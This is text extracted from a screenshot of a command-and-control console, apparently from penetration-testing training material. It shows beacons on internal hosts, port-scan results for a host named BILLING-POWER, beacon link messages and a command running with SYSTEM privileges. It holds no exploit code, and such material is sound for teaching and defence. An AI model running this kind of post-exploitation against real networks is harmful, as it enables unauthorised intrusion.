 Event Log X Credentials X Beacon 192.168.58.20@2948 X Beacon 192.168.57.8@120 X Beacon 10.10.10.189@3344 X
192.168.58.20:139
192.168.58.20:135
[+] received output:
192.168.58.1:80
192.168.58.1:22 (SSH-2.0-OpenSSH_5.3p1 Debian-3ubuntu7.1)
192.168.58.20:445 (platform: 500 version: 6.1 name: BILLING-POWER domain: CORP)
Scanner module is complete
[-] lost link to parent beacon: 10.10.10.4
[-] lost link to parent beacon: 10.10.10.4
[+] established link to parent beacon: 10.10.10.4
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\Windows\system32
[BILLING-POWER] SYSTEM */2948 last: 39s
beacon>